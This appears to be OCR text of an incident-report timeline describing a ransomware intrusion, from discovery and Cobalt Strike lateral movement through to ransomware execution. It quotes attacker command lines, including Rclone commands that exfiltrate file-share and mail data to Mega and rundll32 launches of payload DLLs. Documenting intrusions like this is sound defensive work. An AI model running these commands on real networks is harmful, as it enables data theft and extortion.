 Domain Controller
cmd.exe /c rundll32.exe C:\\ProgramData\\
x86.dll, StartA
net group "Enterprise Admins" /domain
ADFind.exe executed via find.bat
Ping sweep of Domain Joined computers
via p.bat
13:32 UTC Lateral Movement
to Two Servers
Remote Service Creation Executes Cobalt
Strike Payload
rundll32.exe C:\\ProgramData\\x86.dll,
StartA
13:40 UTC Tactical RMM Agent Installed
for Remote Management
https://api.floppasoftware.com
16:12 UTC Exfiltration from File
Share Server via Rclone to
Mega
rclone.exe copy "\\FILESERVER\Shares"
mega:1 -q --ignore-existing --auto-
confirm --multi-thread-streams 3 --
transfers 3
Day 5
07:46 UTC Exfiltration from
Mail Server via Rclone to Mega
rclone.exe copy "\\MAILSERVER\USER"
mega:2 -q --ignore-existing --auto-
confirm --multi-thread-streams 6 --
transfers 6
Day 8
00:24 UTC AnyDesk Installed
C:\Users\USER\Downloads\AnyDesk.exe
00:27 UTC Network Scan via
Netscan
C:\Users\USER\Pictures\netscan\netscan.
exe
01:00 UTC Ransomware
Executed from Domain Joined
Server
rundll32.exe locker.dll,run /TARGET=\\
COMPUTER1\C$ /TARGET=\\COMPUTER2\C$